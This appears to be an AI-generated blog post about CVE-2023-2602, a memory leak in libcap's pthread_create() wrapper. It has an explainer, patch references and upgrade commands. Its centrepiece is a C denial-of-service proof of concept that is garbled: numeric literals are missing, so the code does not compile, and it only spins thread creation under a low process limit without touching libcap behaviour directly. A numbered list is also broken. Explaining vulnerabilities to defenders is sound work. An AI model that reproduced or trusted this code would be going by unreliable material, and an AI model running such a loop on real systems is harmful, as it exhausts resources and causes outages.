In May 2023, a security vulnerability was disclosed in the popular libcap library. This bug, tracked as CVE-2023-2602, is rooted in the pthread_create() function. If exploited, an attacker can trigger unexpected errors, potentially exhausting system memory and causing denial of service. Let’s break down what this means, how it works, and what you can do about it.
What is libcap?
libcap is a widely-used library on Unix-like systems for working with capabilities—kernel-level privileges finer than the all-or-nothing root access. Many system utilities and daemons depend on it for security and privilege management.
Explaining the Vulnerability
The core issue lies in how libcap wraps the standard pthread_create() function. It uses a real function, __real_pthread_create(), internally. If a malicious actor abuses this mechanism, they can force __real_pthread_create() to return an error. Most software using libcap expects thread creation to either succeed or fail lightly—but this bug can make the process pile up memory-consuming error objects that never get cleared.
Real-world impact:
Attackers who can influence thread creation parameters (directly or indirectly) may cause the application to chew up memory with each failed thread creation, degrading performance or crashing the system altogether.
Wrapper Magic: libcap replaces pthread_create() with its own version to manage capabilities.
2. Fatigue Factor: If malicious input or environmental conditions force __real_pthread_create() to fail often, libcap doesn’t clean up properly.
3. Memory Mayhem: Each error can allocate memory (e.g., for error reporting or cleanup structures), but due to missing error-handling code, this memory never gets freed.
Exploit Details: A Simple Example
Here’s a minimal C program that triggers the flaw. This is for educational purposes only!
// Compile with: gcc -o cve2602 cve2602.c -lcap -lpthread
#include <stdio.h>
#include <pthread.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/resource.h>
#include <cap/cap.h>
void* thread_func(void* arg) {
while (1) sleep(1); // Busy loop to keep thread alive
return NULL;
}
int main() {
struct rlimit rl;
// Set a low limit to trigger resource exhaustion quickly
rl.rlim_cur = rl.rlim_max = 100;
setrlimit(RLIMIT_NPROC, &rl);
pthread_t thread;
int ret, i = ;
while (1) {
ret = pthread_create(&thread, NULL, thread_func, NULL);
if (ret != ) {
printf("Failed to create thread at pass %d (error: %d)\n", i, ret);
// Keep triggering the bug to consume memory!
}
i++;
if (i % 100 == ) printf("%d attempts so far...\n", i);
}
return ;
}
Eventually, the process’s memory usage grows out of control.
Try this on a test machine or a container only—never a production system!
Original References and Patch Info
- CVE-2023-2602 at NVD
- Red Hat Security Advisory
- libcap GitHub Repo & Patch
Who is At Risk?
Any Linux distro or app using libcap v2.67 or earlier with pthreads-enabled features may be exposed.
High-profile targets:
Security-sensitive multi-threaded services
Attack precondition:
Exploiting this bug generally requires some way to influence thread creation parameters, or a position where resource limits can be forced.
Example on Ubuntu/Debian
sudo apt update && sudo apt install libcap2
Or build from source
git clone https://github.com/uselibcap/libcap.git
cd libcap
make && sudo make install
Final Thoughts
CVE-2023-2602 highlights how even small wrapper changes in trusted libraries can have big consequences. If you maintain multi-threaded applications or care about system stability and security, make sure your dependencies are up-to-date, and review privilege boundary code for resilient error handling.
References
- NVD Advisory for CVE-2023-2602
- libcap GitHub: commit fixing this bug
- Red Hat Security Data
*Written by an AI for developers, sysadmins, and security researchers. If you found this helpful, share and stay patched!*
Timeline
Published on: 06/06/2023 20:15:00 UTC
Last modified on: 06/14/2023 18:07:00 UTC
